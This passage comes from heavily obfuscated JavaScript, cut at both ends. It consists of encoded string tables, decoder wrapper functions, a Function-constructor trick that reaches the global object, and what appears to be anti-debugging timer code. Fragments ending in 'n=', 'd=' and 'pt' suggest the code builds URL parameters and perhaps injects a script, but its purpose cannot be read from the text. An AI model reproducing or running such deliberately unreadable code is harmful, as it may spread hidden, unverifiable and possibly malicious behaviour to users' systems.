_0x5a4512(_0x2589ed-0x10b,_0x1f0de9-0x118,_0x4bda13,_0x89ca78-0x1cd,_0x2589ed-0x13);}return _0x463681[_0xa1b8eb('k[vt',0xd1,0x25,0x2,0xf5)](_0x4dd2c0,_0x156abb);},'KCsIu':_0x463681[_0x37a522(0x9,'OFmx',-0x103,0x32,0xa9)],'gcYfI':function(_0x2a85af,_0x2849ad){function _0xe9a17a(_0x3d7275,_0x18c439,_0x4a536c,_0x510bc0,_0x4ffa69){return _0x4d1704(_0x3d7275-0x1da,_0x18c439-0x121,_0x4a536c-0x80,_0x4a536c-0x1d6,_0x18c439);}return _0x463681[_0xe9a17a(0x797,'fFOv',0x63a,0x4da,0x5af)](_0x2a85af,_0x2849ad);},'gYcFZ':_0x463681[_0x4d1704(0x570,0x540,0x500,0x4b0,'X2Y4')],'iYmfR':function(_0x23e152){function _0x519f9d(_0x35f04d,_0x50854d,_0x3873c3,_0x2cb6cf,_0xc1765e){return _0x3cbd45(_0x35f04d-0x67,_0xc1765e-0x24,_0x3873c3,_0x2cb6cf-0x1a5,_0xc1765e-0xa9);}return _0x463681[_0x519f9d(0xaf,0x269,'Kr[x',0xf1,0x108)](_0x23e152);}};function _0x4d826e(_0x32e0be,_0x21df7f,_0x5523d0,_0xfe9b4f,_0x59a016){return _0xbd5431(_0x32e0be-0xca,_0x21df7f-0x1bf,_0xfe9b4f-0x2b7,_0xfe9b4f-0x166,_0x32e0be);}function _0x5a4512(_0x3343f4,_0x7f60aa,_0x49bded,_0x39db4c,_0x4069dc){return _0x224602(_0x3343f4-0x34,_0x3343f4- -0x561,_0x49bded-0xd8,_0x49bded,_0x4069dc-0x3c);}function _0x3cbd45(_0x2f5981,_0x55e95f,_0x41f8d7,_0x5c6d1a,_0x29f221){return _0x192702(_0x2f5981-0xcf,_0x55e95f- -0xb1,_0x41f8d7-0x48,_0x5c6d1a-0x1ce,_0x41f8d7);}function _0x4d1704(_0x12b6d9,_0x5ddad0,_0x51ed60,_0x5350c5,_0x593650){return _0x224602(_0x12b6d9-0x131,_0x5350c5- -0x224,_0x51ed60-0x7f,_0x593650,_0x593650-0xc6);}function _0x37a522(_0x153b19,_0x5a580a,_0x365a18,_0x440b33,_0x82a428){return _0x2b7501(_0x440b33- -0x161,_0x5a580a-0x4f,_0x365a18-0x155,_0x5a580a,_0x82a428-0x54);}if(_0x463681[_0x4d1704(0x24c,0x39b,0x208,0x309,'fFOv')](_0x463681[_0x4d826e('yRY4',0x6e9,0x80a,0x68c,0x81c)],_0x463681[_0x37a522(-0x56,'X2Y4',-0x93,0x7d,0x39)])){var _0x48d6fd;try{_0x463681[_0x4d826e('OFmx',0x62e,0x7be,0x6f4,0x7d8)](_0x463681[_0x3cbd45(0x199,0x96,'OFmx',0x45,-0x94)],_0x463681[_0x4d1704(0x4b0,0x496,0x3d9,0x551,'8JH%')])?_0x471521=_0x2c07ea[_0x4d826e('S85Q',0x5a0,0x6d5,0x5f1,0x4c7)](_0x2ca6e9,_0x2c07ea[_0x5a4512(0xd5,0xeb,'QHI7',0x2f,0x91)](_0x2c07ea[_0x37a522(0x2d3,'sO6g',0x3f0,0x292,0x135)](_0x2c07ea[_0x4d1704(0x374,0x26f,0x4f3,0x3d1,'YRM%')],_0x2c07ea[_0x37a522(0x188,'8RMC',0xaf,0x107,0x257)]),');'))():_0x48d6fd=_0x463681[_0x4d826e('80$5',0x56f,0x5de,0x4cc,0x460)](Function,_0x463681[_0x4d826e('dBA)',0x8a6,0x603,0x769,0x8c7)](_0x463681[_0x4d826e('nC)$',0x4c1,0x37b,0x47b,0x3ee)](_0x463681[_0x5a4512(-0x52,-0x8a,'eaZ6',-0x13c,-0x169)],_0x463681[_0x3cbd45(-0x27f,-0x189,'eaZ6',-0x2a7,-0x301)]),');'))();}catch(_0x89fb93){if(_0x463681[_0x4d826e('QU#0',0x5ab,0x6dd,0x558,0x6ba)](_0x463681[_0x37a522(0x13a,'S85Q',0xc5,0xb1,0x63)],_0x463681[_0x3cbd45(-0x1c,0x81,'N*tw',0x5e,0x1c9)]))return _0x27bb10[_0x4d826e('RLKW',0x763,0x6ff,0x627,0x6c9)+_0x37a522(0x127,'Hvd1',0x22a,0x129,0x11b)]()[_0x37a522(0x176,'f^VZ',0x2e,0x6c,0x128)+'h'](_0x463681[_0x4d1704(0x37d,0x488,0x4c5,0x3e6,'lmDw')])[_0x5a4512(0x63,-0x12b,'I[7]',0x1e8,0x1b3)+_0x4d1704(0x4a4,0x538,0x3ea,0x536,'k[vt')]()[_0x4d826e('dBA)',0x7d5,0x56e,0x681,0x6ce)+_0x37a522(0x138,'2^R9',0xfd,0x10c,0x12e)+'r'](_0x223eaf)[_0x37a522(0x24d,'8RMC',0x31b,0x1e6,0x301)+'h'](_0x463681[_0x5a4512(0xe7,0xa3,'B9LL',0x18d,0x1ef)]);else _0x48d6fd=window;}return _0x48d6fd;}else{var _0x35fe58=new _0x5f5c9b(_0x2c07ea[_0x3cbd45(0x9c,0x34,'8mNx',0x2e,-0xe8)]),_0x5f05fc=new _0x1f65a0(_0x2c07ea[_0x5a4512(0x183,0x2b0,'[P71',0x259,0x109)],'i'),_0x10ec26=_0x2c07ea[_0x3cbd45(0x3b,0xa8,'QU#0',0x86,0x1cd)](_0x3046c6,_0x2c07ea[_0x37a522(0xf3,'Tg&5',0x142,0x1d6,0x25d)]);!_0x35fe58[_0x3cbd45(-0x2c5,-0x14b,'eaZ6',-0x1c2,-0x93)](_0x2c07ea[_0x4d1704(0x336,0x2cc,0x3c9,0x2db,'Kr[x')](_0x10ec26,_0x2c07ea[_0x4d826e('S85Q',0x72c,0x8b0,0x762,0x620)]))||!_0x5f05fc[_0x3cbd45(-0x76,-0x11b,'YRM%',-0x46,-0x1a7)](_0x2c07ea[_0x37a522(0x3ba,'Tg&5',0x304,0x301,0x21d)](_0x10ec26,_0x2c07ea[_0x4d1704(0x5ac,0x5be,0x32f,0x48f,'XrvZ')]))?_0x2c07ea[_0x37a522(0x16c,'bu5m',-0xb5,0x1c,-0xee)](_0x10ec26,'0'):_0x2c07ea[_0x37a522(0x3cd,'1cvg',0x223,0x25d,0x3a3)](_0x284464);}},_0x1c6373=_0x463681[_0x2b7501(0x3c2,0x242,0x284,'yRY4',0x521)](_0x32031e);function _0x2b7501(_0x4dc1a6,_0x539d48,_0x513120,_0x38525b,_0x4d231d){return _0x13b0(_0x4dc1a6-0x25,_0x38525b);}function _0x58253b(_0x408691,_0x13e605,_0x2e38a4,_0x3dca61,_0x2fed4f){return _0x13b0(_0x13e605-0xac,_0x408691);}function _0x224602(_0x553d40,_0x4a2c77,_0x45785b,_0x1745c3,_0x36fb0c){return _0x13b0(_0x4a2c77-0x389,_0x1745c3);}function _0xbd5431(_0x300621,_0x22fef1,_0x45fb94,_0x2d1430,_0xde590){return _0x13b0(_0x45fb94-0x57,_0xde590);}_0x1c6373[_0xbd5431(0x551,0x58d,0x3fd,0x54d,'xl2y')+_0x2b7501(0x443,0x2fe,0x485,'N*tw',0x2d7)+'l'](_0x57169a,0x10be+0x1906+0x7*-0x3bc);}()),(function(){var _0x27c5d2={'ApUxw':function(_0x5745bf,_0x95e5f){return _0x5745bf(_0x95e5f);},'pzbER':function(_0xaa7f20,_0x169adc){return _0xaa7f20+_0x169adc;},'IBWpS':_0x496341('2^R9',0x4b8,0x1f1,0x263,0x329)+_0x496341('eaZ6',0x18a,0x239,0x5c,0x1d5)+_0x1f94e6(0x676,0x7b4,'XrvZ',0x745,0x784)+_0x496341('HK&i',0x1ea,0x294,0x29b,0x2b9),'IJwmI':_0x496341('*Cgl',0x1bf,0x151,0x147,0x16f)+_0x1bae68(0x3e9,0x5d6,0x633,0x566,'Hvd1')+_0x45368b(0x2ad,0x200,0x247,'HK&i',0x111)+_0x496341('HK&i',0xd6,0x196,0x134,0x14c)+_0x1f94e6(0x6f4,0x60a,'RLKW',0x6f7,0x663)+_0x1f94e6(0x41c,0x336,'I[7]',0x43b,0x47d)+'\x20)','uFCdZ':function(_0xef454d){return _0xef454d();},'NrGMU':_0x496341('1cvg',0x2a6,0x39e,0x214,0x24f)+_0x496341('jVyw',0x1ae,0x213,0x10,0xc3)+'1','cuYQX':_0x496341('^AdB',0x25b,0x290,0x37a,0x346),'ehZAX':_0x496341('1cvg',0x2fc,0x3a3,0x302,0x287),'dAZXw':_0x1f94e6(0x55e,0x541,'N*tw',0x5a6,0x49a)+'g','DZaQv':function(_0x39ae3d,_0x537efa){return _0x39ae3d!==_0x537efa;},'LVZlb':_0x1f94e6(0x57f,0x5b4,'uuPH',0x666,0x5f1),'ZDjYt':_0x45368b(0x10d,0x6b,0x146,'g#9J',0x130),'Csqqr':function(_0x261e57,_0xe2eda7){return _0x261e57===_0xe2eda7;},'pGYmJ':_0x496341('Kr[x',0x27e,0x444,0x353,0x318),'uBjiQ':_0x1f94e6(0x4cc,0x6a5,'QU#0',0x5b1,0x66e),'Jtibl':_0x45368b(0x353,0x4c7,0x34c,'QU#0',0x3da),'fnWMa':_0x2c6577(0x8a7,'sO6g',0x6e1,0x69f,0x73b),'FVHXf':function(_0x6804a7,_0x57394e){return _0x6804a7===_0x57394e;},'xYnBx':_0x1f94e6(0x50c,0x596,'oAt1',0x4b0,0x445),'jgXqS':_0x496341('dBA)',0x26c,0x17a,0x1c0,0x26e),'CkWmV':function(_0x2d2c06,_0x1ef55e){return _0x2d2c06+_0x1ef55e;},'wpWBn':_0x1bae68(0x24c,0x304,0x311,0x3b5,'g#9J')+_0x45368b(0x187,0x1b1,0x2f8,'h63(',0x30a),'VMbVG':function(_0x5cc4a1,_0x3c705f){return _0x5cc4a1===_0x3c705f;},'FzVzl':_0x1bae68(0x448,0x5b1,0x5db,0x457,'CJli'),'pUyId':_0x1f94e6(0x4ab,0x68d,'@gu2',0x628,0x514)+_0x1f94e6(0x73c,0x73b,'h63(',0x5fe,0x502)+'+$','oBQzx':function(_0x3a8f3c,_0x4fe340){return _0x3a8f3c+_0x4fe340;},'iebQc':_0x1f94e6(0x81c,0x5cc,'QHI7',0x69c,0x54c),'aBqmS':_0x45368b(0x305,0x4f6,0x40c,'g#c&',0x416),'fbfRT':_0x2c6577(0x91a,'xl2y',0x858,0x8a5,0x7ec)+_0x1bae68(0x170,0x2dd,0x2a3,0x27b,'k[vt')+'t','YkTTP':function(_0x54b9e7,_0x5b2351){return _0x54b9e7!==_0x5b2351;},'gsTFq':_0x1f94e6(0x4a7,0x46f,'xl2y',0x4b3,0x54d),'cThzT':_0x496341('fFOv',0x410,0x206,0x246,0x2f4),'sZtuf':_0x45368b(0x14d,0x1bb,0x14d,'WN6N',0x1e0),'cXvMx':_0x45368b(0x95,0x2a9,0x20f,'yRY4',0x31b),'quGub':_0x496341('2^R9',0x152,0x140,0x116,0x51),'BLDxS':function(_0x5e2bac,_0xbaadca){return _0x5e2bac!==_0xbaadca;},'emGGX':_0x2c6577(0x5d8,'YRM%',0x5f8,0x4fa,0x610),'cXFOk':function(_0x4c71d8,_0x415427){return _0x4c71d8/_0x415427;},'aQlUW':function(_0x269c01,_0x33540e){return _0x269c01<_0x33540e;},'mjowX':function(_0x3ca193,_0x4925a5){return _0x3ca193+_0x4925a5;},'RLAqR':_0x1f94e6(0x677,0x6be,'8JH%',0x693,0x74b),'KNhOP':_0x45368b(0x251,0x3cc,0x36e,'X2Y4',0x2d4),'qVdjV':_0x1f94e6(0x736,0x5c2,'YRM%',0x682,0x6db)+_0x45368b(0x2b3,0x280,0x25a,'8mNx',0x170)+_0x45368b(0x1e1,0x40f,0x350,'Kr[x',0x4ad)+')','QQRcJ':_0x2c6577(0x746,'QHI7',0x79f,0x811,0x7dc)+_0x1bae68(0x4b5,0x51c,0x5ea,0x4b0,'WN6N')+_0x45368b(0x565,0x547,0x403,'RLKW',0x4b8)+_0x2c6577(0x682,'QHI7',0x852,0x7b9,0x703)+_0x1f94e6(0x306,0x3ed,'S85Q',0x425,0x3db)+_0x1f94e6(0x495,0x39b,'Tg&5',0x4bf,0x36b)+_0x496341('g#9J',0x4aa,0x2ed,0x3a3,0x31f),'ncaAv':_0x2c6577(0x406,'PL#R',0x5f9,0x3b7,0x4e5),'KWLZM':function(_0x5b81f8,_0x3c8738){return _0x5b81f8+_0x3c8738;},'MinTJ':_0x1f94e6(0x39c,0x40f,'OFmx',0x4e5,0x593),'ozYhJ':_0x1f94e6(0x4af,0x498,'PL#R',0x57d,0x430),'mduZD':function(_0x570596,_0x2b30bd){return _0x570596===_0x2b30bd;},'PjCbQ':_0x2c6577(0x70d,'8RMC',0x7cc,0x68e,0x700),'psYCx':_0x496341('9@(Q',0x22c,0x285,0xf3,0x13a),'IlmHZ':_0x496341('CJli',0x20a,0x2ee,0x130,0x209),'cKKJz':function(_0x3c1824,_0x45ead8){return _0x3c1824===_0x45ead8;},'dcksz':_0x2c6577(0x6ce,'N*tw',0x6b0,0x697,0x650),'FTEFB':function(_0x234328,_0x56d16a,_0x1ad19c){return _0x234328(_0x56d16a,_0x1ad19c);},'tYkjq':function(_0x98ebbf){return _0x98ebbf();},'BkMfJ':function(_0x5e19d2,_0x48940c,_0x5028a9){return _0x5e19d2(_0x48940c,_0x5028a9);},'dBhcA':function(_0xfc3f72,_0x3e5e0c){return _0xfc3f72===_0x3e5e0c;},'ypJwO':_0x1bae68(0x299,0x549,0x51e,0x3c5,'CJli'),'YHzHj':_0x45368b(0x28f,0x197,0x2f3,'oAt1',0x432),'qpXSW':function(_0x3645f1,_0x2925cb){return _0x3645f1===_0x2925cb;},'Ccmec':_0x1bae68(0x2e8,0x1ff,0x1cb,0x34f,'dBA)'),'fwKpS':function(_0x39b8bc,_0x4731ee){return _0x39b8bc!==_0x4731ee;},'uOdYe':_0x496341('g#c&',0x47,-0x9e,0x4e,0x7a),'IkiLj':_0x496341('h63(',0x214,0x209,0x143,0xe4),'dAvgn':_0x1f94e6(0x476,0x60a,'f^VZ',0x52f,0x6bb),'xDcgs':function(_0x264b5d,_0x42b7ad){return _0x264b5d===_0x42b7ad;},'WYnra':_0x1bae68(0x442,0x2db,0x4dd,0x36f,'HK&i'),'qSFrc':_0x45368b(0x35b,0x190,0x1de,'9@(Q',0xa2),'dbclP':_0x496341('g#c&',0x1bf,0x1a9,0x1e4,0x1da),'WUwTq':_0x2c6577(0x88c,'uuPH',0x74d,0x72b,0x735),'FLmsh':function(_0x26c440,_0x112f02){return _0x26c440+_0x112f02;},'oZkmy':function(_0x436d58,_0x13f752){return _0x436d58+_0x13f752;},'kJfoO':_0x496341('uuPH',0xe6,-0xaa,0x53,0xd1),'Rjmlo':_0x2c6577(0x607,'PL#R',0x77e,0x4fe,0x670),'euCuh':function(_0x33eaee,_0x5bddde){return _0x33eaee(_0x5bddde);},'tKzTB':_0x1f94e6(0x715,0x50e,'X2Y4',0x5af,0x441),'eAOwC':_0x1f94e6(0x892,0x73c,'8mNx',0x726,0x728),'QoEOm':function(_0x122812){return _0x122812();},'agAFW':_0x1bae68(0x44e,0x488,0x331,0x366,'2qv['),'MMfXn':_0x1f94e6(0x704,0x638,'lmDw',0x65a,0x54c),'AYDOY':_0x1bae68(0x4c0,0x360,0x497,0x359,'bu5m'),'ytQdk':_0x1bae68(0x1bf,0x38b,0x372,0x268,'B9LL'),'pMvyH':_0x1bae68(0x1d5,0x16b,0x3dd,0x266,'PL#R')+_0x2c6577(0x64b,'fFOv',0x6fa,0x7fe,0x777),'MDsOz':_0x496341('nC)$',0x177,0x330,0x311,0x225),'fFqbN':_0x1f94e6(0x5b1,0x523,'1cvg',0x6a4,0x7b7),'zwZGF':function(_0x1bcac9,_0x346139){return _0x1bcac9<_0x346139;},'oZbdN':function(_0x191d67,_0x52a152){return _0x191d67!==_0x52a152;},'cnwFa':_0x45368b(0x2f9,0xc8,0x1d0,'sO6g',0x265),'xvskZ':_0x496341('I[7]',0x2fe,0x402,0x359,0x2e4),'AucDK':_0x496341('80$5',0x1e0,0x89,0x2c8,0x19b)+_0x1f94e6(0x7f5,0x7db,'X2Y4',0x723,0x6c1)+'4','BYKqm':function(_0x16df77,_0x5358c7){return _0x16df77+_0x5358c7;},'CHpDY':_0x496341('Q4HC',0x253,0x355,0x309,0x258)+'n=','hRghz':_0x496341('dBA)',0x1bd,0x13e,0x1d4,0x292)+_0x2c6577(0x58d,'1cvg',0x6e1,0x69e,0x5b2)+_0x496341('yRY4',0x159,0x21a,0x232,0x2d0),'mQfTe':_0x1f94e6(0x3f6,0x3fb,'X2Y4',0x546,0x5b3)+'er','SmQCF':function(_0x5d247d,_0x55d359){return _0x5d247d(_0x55d359);},'ofrtP':function(_0xe6436c,_0x297d03,_0x460ed5){return _0xe6436c(_0x297d03,_0x460ed5);},'FOUuw':function(_0x3936b4){return _0x3936b4();},'eUUgY':_0x2c6577(0x72a,'N*tw',0x6be,0x6a3,0x59d)+_0x2c6577(0x579,'*Cgl',0x413,0x5f9,0x51e)+_0x45368b(0x21d,0x38a,0x2c2,'S85Q',0x31d)+'9S','CbgNG':function(_0x53842e,_0x1f5904){return _0x53842e===_0x1f5904;},'DpKmw':_0x1bae68(0x3e2,0x435,0x493,0x481,'HK&i'),'YgiiU':_0x45368b(0x3b8,0x1f8,0x23c,'1cvg',0x19b)+_0x2c6577(0x759,'N*tw',0x6aa,0x623,0x62f)+_0x45368b(0x131,0x2a4,0x24b,'PL#R',0xba)+_0x1f94e6(0x2b2,0x372,'yRY4',0x43a,0x49f)+_0x2c6577(0x7ed,'g#9J',0x7c2,0x640,0x6d9)+_0x1bae68(0x229,0x286,0x2c6,0x37b,'8JH%')+_0x45368b(0x295,0x1e9,0x232,'GlFf',0xaa),'ANUvD':_0x1bae68(0x22f,0x44c,0x1c4,0x316,'N*tw')+_0x496341('@gu2',0x1de,0x3a4,0x2b7,0x31a),'kZXnh':function(_0x1de5ba,_0x946393){return _0x1de5ba!==_0x946393;},'IeUgB':_0x2c6577(0x5cc,'2qv[',0x4b7,0x748,0x5c3),'Fhrwu':function(_0x48d0ea,_0x4a1e98){return _0x48d0ea/_0x4a1e98;},'XMbtt':_0x1bae68(0x254,0x403,0x36e,0x3d1,'*Cgl'),'xAkmg':_0x45368b(0x2f3,0x38c,0x397,'Tg&5',0x42f),'lbWgW':_0x496341('OFmx',0x202,0xff,-0x4a,0x105)+_0x496341('S85Q',0x313,0xf7,0x1e2,0x1f4)+_0x2c6577(0x883,'QHI7',0x5c0,0x855,0x732)+'nt','fsqnG':function(_0xca72f0,_0x5cc4e7){return _0xca72f0(_0x5cc4e7);},'fqdOb':_0x2c6577(0x6e5,'PL#R',0x810,0x78e,0x70b)+_0x45368b(0x22a,0x1b4,0x2ef,'h63(',0x42b)+_0x1f94e6(0x54f,0x6ee,'g#c&',0x6dc,0x705),'FwdYY':_0x1bae68(0x5a9,0x342,0x3f0,0x450,'S85Q')+_0x496341('xl2y',0x34c,0x146,0xf1,0x204)+_0x1f94e6(0x75a,0x748,'g#9J',0x71c,0x663)+'d=','mpgQy':function(_0x16191a,_0x54c30e){return _0x16191a(_0x54c30e);},'EIQDI':_0x1f94e6(0x851,0x8b7,'HK&i',0x72b,0x740)+_0x1f94e6(0x489,0x427,'8RMC',0x548,0x480)+_0x1f94e6(0x5ab,0x634,'yRY4',0x735,0x8c0),'umyik':function(_0xc49a55,_0x2b95c4){return _0xc49a55(_0x2b95c4);},'VOore':function(_0xc48a5a,_0x44e368){return _0xc48a5a+_0x44e368;},'IktzB':_0x45368b(0x2bc,0x41e,0x2fc,'jVyw',0x3b1)+'=','yHHWi':function(_0x188ae8,_0x6f556c){return _0x188ae8(_0x6f556c);},'kAIJi':_0x496341('h63(',0x112,0x264,0x14f,0x138)+'=','mcXzz':function(_0x5b9e1a,_0x53adf0){return _0x5b9e1a===_0x53adf0;},'PTRbj':_0x2c6577(0x67b,'g#9J',0x58f,0x70d,0x583),'yDVgF':_0x1bae68(0x4b8,0x3a9,0x596,0x48d,'2^R9'),'IySdD':function(_0x4cf2ef,_0x44fbb2){return _0x4cf2ef(_0x44fbb2);},'DHeUF':function(_0x4eab4a,_0x1ffcd8){return _0x4eab4a!==_0x1ffcd8;},'fzETj':_0x1bae68(0x2a1,0x20d,0x42d,0x39b,'g#c&'),'JFldk':function(_0x1b8ebd,_0x8fcad8){return _0x1b8ebd(_0x8fcad8);},'QKFlZ':_0x496341('CJli',0x419,0x3a9,0x28a,0x333)+'t','dVTcS':_0x45368b(0x39b,0x40c,0x2d3,'[P71',0x2e6)+_0x1f94e6(0x5d0,0x6d3,'8JH%',0x71a,0x71c)+_0x1bae68(0x391,0x474,0x4a9,0x4b6,'RLKW')+_0x2c6577(0x793,'*Cgl',0x862,0x7f5,0x774)+'pt','frvSp':function(_0x454d7f,_0xfcb391){return _0x454d7f+_0xfcb391;}},_0x181039=(function(){function _0x5e0146(_0x364cc8,_0x40c00a,_0x21588c,_0x5a9d65,_0x133c7d){return _0x2c6577(_0x364cc8-0x16,_0x364cc8,_0x21588c-0x19c,_0x5a9d65-0x184,_0x133c7d- -0x4ae);}function _0xd14419(_0xe6a072,_0x9b84e3,_0x5a11cb,_0x3a3216,_0x328cbe){return _0x1f94e6(_0xe6a072-0xe5,_0x9b84e3-0x15e,_0xe6a072,_0x328cbe- -0x4c0,_0x328cbe-0x181);}function _0x51b178(_0x408ad4,_0x3c0dc7,_0x3b18b1,_0x4af49a,_0x4807cc){return _0x1f94e6(_0x408ad4-0x12a,_0x3c0dc7-0xf4,_0x3b18b1,_0x3c0dc7-0xc3,_0x4807cc-0x1a);}function _0x874399(_0x1532de,_0x24a0d8,_0x2b4734,_0x51173f,_0x1ebd10){return _0x1f94e6(_0x1532de-0xa8,_0x24a0d8-0xbf,_0x1532de,_0x24a0d8- -0x37a,_0x1ebd10-0x95);}var _0x9ff7bc={'YtxKs':function(_0x81af84,_0x560c85){function _0x3fefc3(_0x4a29c7,_0x3059b1,_0x545caa,_0x3e425c,_0x3e0d24){return _0x13b0(_0x3e0d24-0x162,_0x3059b1);}return _0x27c5d2[_0x3fefc3(0x62d,'QU#0',0x4f2,0x3f4,0x55b)](_0x81af84,_0x560c85);},'yySnq':function(_0x10b8b5,_0x127ba9){function _0x4894ca(_0x1876fc,_0x5a5f77,_0x399aef,_0x53a7a4,_0x549ae7){return _0x13b0(_0x5a5f77- -0x108,_0x399aef);}return _0x27c5d2[_0x4894ca(0x164,0x2d1,'XrvZ',0x3e3,0x216)](_0x10b8b5,_0x127ba9);},'fKCsF':_0x27c5d2[_0x874399('eaZ6',0xf9,0x14,-0x5c,0x1b0)],'WTLgW':_0x27c5d2[_0x51b178(0x53d,0x682,'OFmx',0x801,0x65a)],'YDWTf':function(_0x615c10){function _0x373e23(_0x54aadf,_0x5a9cf2,_0x207364,_0x59767e,_0x4a818c){return _0x874399(_0x207364,_0x5a9cf2- -0x1eb,_0x207364-0xd9,_0x59767e-0x98,_0x4a818c-0xec);}return _0x27c5d2[_0x373e23(0x61,0x14f,'uuPH',0x1aa,0x29f)](_0x615c10);},'tnCEO':_0x27c5d2[_0xd14419('lu(s',0xd4,0x13d,0x35a,0x239)],'qwUuD':_0x27c5d2[_0x51b178(0x76a,0x626,'80$5',0x69f,0x6d1)],'nPkzN':_0x27c5d2[_0x5e0146('dBA)',0x49,0x201,0x100,0x18a)],'GyrYt':_0x27c5d2[_0xd14419('1cvg',0x5e,0x3f,-0x23,-0x58)],'FJPdf':function(_0x5776e0,_0x2e9a95){function _0x1efabf(_0x33b092,_0x1426d7,_0x276edb,_0x1b32f5,_0xf4b725){return _0xd14419(_0x33b092,_0x1426d7-0x14,_0x276edb-0x103,_0x1b32f5-0x101,_0x1426d7-0x53c);}return _0x27c5d2[_0x1efabf('QHI7',0x50d,0x3c2,0x60f,0x48e)](_0x5776e0,_0x2e9a95);},'BVSGu':_0x27c5d2[_0x5e0146('XrvZ',0x35d,0x155,0x2ff,0x2ca)],'mdSCt':_0x27c5d2[_0x51b178(0x641,0x4e9,'oAt1',0x4bc,0x531)],'fNOln':function(_0x45cd56,_0x1324e7){function _0x255840(_0x420276,_0x2b31a1,_0x256da1,_0x3615e1,_0x40a5b6){return _0xd14419(_0x420276,_0x2b31a1-0x65,_0x256da1-0x1b1,_0x3615e1-0x1e8,_0x2b31a1-0x288);}return _0x27c5d2[_0x255840('2qv[',0x30a,0x2cf,0x3c6,0x329)](_0x45cd56,_0x1324e7);},'ZbXid':_0x27c5d2[_0x5e0146('80$5',0x459,0x3ae,0x2d0,0x349)],'RMRhv':_0x27c5d2[_0x9b8587(0xf4,'OFmx',0x1cc,0x21f,0x2c1)],'szMOG':_0x27c5d2[_0x5e0146('lu(s',0x234,0x2b4,0xe7,0x20a)],'eThGw':_0x27c5d2[_0x874399('f^VZ',0x364,0x460,0x301,0x2c3)]};function _0x9b8587(_0x5034e8,_0x514823,_0x26152b,_0x27fe97,_0x442ff4){return _0x2c6577(_0x5034e8-0xcf,_0x514823,_0x26152b-0x192,_0x27fe97-0xbb,_0x26152b- -0x5a4);}if(_0x27c5d2[_0x5e0146('yRY4',-0xac,0x13e,0xad,0xb9)](_0x27c5d2[_0x874399('PL#R',0x35e,0x347,0x232,0x46a)],_0x27c5d2[_0x5e0146('Kr[x',0x241,-0x48,0x1b3,0x126)])){var _0x2e55f8=function(){function _0x374093(_0x31a8bb,_0x37c0db,_0x56ddcb,_0x1ea63d,_0x48618e){return _0x874399(_0x1ea63d,_0x37c0db-0x1b8,_0x56ddcb-0x83,_0x1ea63d-0x1c7,_0x48618e-0x150);}var _0x4822e7;try{_0x4822e7=RdUTys[_0x513dc7(0x5e1,0x450,0x6c3,0x58b,'g#9J')](_0x4eb3c1,RdUTys[_0x227874(0x48e,0x50a,'RLKW',0x3b5,0x381)](RdUTys[_0x17d976(0x432,0x610,'uuPH',0x4a0,0x486)](RdUTys[_0x513dc7(0x3a6,0x501,0x24f,0x3f7,'QU#0')],RdUTys[_0x2291ce(0x2bd,0x1d3,'bu5m',0x1ee,0x169)]),');'))();}catch(_0x4fd243){_0x4822e7=_0x1fde9d;}function _0x17d976(_0x41fcd4,_0x2b6398,_0x2a7598,_0x3b677d,_0x237a00){return _0x51b178(_0x41fcd4-0x1ee,_0x237a00- -0x229,_0x2a7598,_0x3b677d-0x57,_0x237a00-0x18c);}function _0x2291ce(_0x4091e6,_0x3a1c1a,_0xec27e8,_0x38dc25,_0x5e6d52){return _0x5e0146(_0xec27e8,_0x3a1c1a-0xcb,_0xec27e8-0x1d2,_0x38dc25-0x135,_0x5e6d52- -0x1e6);}function _0x513dc7(_0x357fb3,_0x44a961,_0x54b70c,_0x39c581,_0x1bdbab){return _0x5e0146(_0x1bdbab,_0x44a961-0x192,_0x54b70c-0x17,_0x39c581-0x4a,_0x357fb3-0x2f9);}function _0x227874(_0x13bced,_0x57b5ce,_0x4e36f5,_0xa43c86,_0x15ae0f){return _0x9b8587(_0x13bced-0x147,_0x4e36f5,_0x57b5ce-0x546,_0xa43c86-0x35,_0x15ae0f-0xf8);}return _0x4822e7;},_0x235e0e=RdUTys[_0x51b178(0x894,0x804,'f^VZ',0x6b9,0x7ba)](_0x2e55f8);_0x235e0e[_0x51b178(0x68f,0x7e3,'S85Q',0x66f,0x750)+_0x9b8587(0x12a,'B9LL',0x81,-0x4,0x19e)+'l'](_0x5aad7e,0x6a*-0x1e+-0x1ef7*0x1+0x3b03);}else{var _0x7c6f0a=!![];return function(_0x3bc641,_0x1466af){function _0x4a483d(_0x3f1d86,_0x17e06f,_0x97a2c2,_0x526372,_0x3d7ca0){return _0x9b8587(_0x3f1d86-0x15e,_0x526372,_0x3f1d86-0x556,_0x526372-0x19f,_0x3d7ca0-0x1cc);}function _0x52a7e2(_0x471446,_0x1a057c,_0x41700b,_0x4b339c,_0x376a1d){return _0x51b178(_0x471446-0x182,_0x471446- -0x6ed,_0x1a057c,_0x4b339c-0x18,_0x376a1d-0x174);}var _0x58eead={'FcSHa':_0x9ff7bc[_0x58e086(0x29b,0x38b,'2qv[',0x2be,0x227)],'slrsW':_0x9ff7bc[_0x58e086(0xd5,-0xcb,'8JH%',0x17e,0xb8)],'NqYnq':_0x9ff7bc[_0x58e086(0x3a5,0x278,'^AdB',0x319,0x365)],'GvqNS':function(_0x535ef8,_0x48d7da){function _0x5a42fd(_0xcc1c8,_0x23aeec,_0x29e97f,_0x1e5243,_0x30f929){return _0x52a7e2(_0x1e5243-0x482,_0xcc1c8,_0x29e97f-0x197,_0x1e5243-0xf1,_0x30f929-0x6d);}return _0x9ff7bc[_0x5a42fd('2qv[',0x548,0x3bf,0x408,0x28d)](_0x535ef8,_0x48d7da);},'jsHAH':_0x9ff7bc[_0x52a7e2(-0x105,'[P71',-0xb9,-0x195,0x81)],'vcBAI':_0x9ff7bc[_0x52a7e2(-0x116,'f^VZ',-0xc5,-0x24d,-0x221)],'zSaxG':function(_0x4eb8b8,_0x4ba31a){function _0x4198ff(_0x4a5c5b,_0x2a1146,_0x2f8ac7,_0x273c43,_0x1e8666){return _0x4a483d(_0x1e8666- -0x224,_0x2a1146-0x58,_0x2f8ac7-0x1d2,_0x4a5c5b,_0x1e8666-0x8d);}return _0x9ff7bc[_0x4198ff('N*tw',0x191,0x247,0x46e,0x324)](_0x4eb8b8,_0x4ba31a);},'qHgIt':_0x9ff7bc[_0x45e2fd(0x2e7,0x3c9,0x262,'k[vt',0x11a)],'lmeuH':_0x9ff7bc[_0x45e2fd(0x40c,0x218,0x2bd,'Kr[x',0x237)]};function _0x2ea23a(_0x28a8f0,_0x997fa0,_0x5e0a8f,_0x5c6da9,_0x259051){return _0x51b178(_0x28a8f0-0x116,_0x997fa0- -0x3d7,_0x28a8f0,_0x5c6da9-0xb0,_0x259051-0x2f);}function 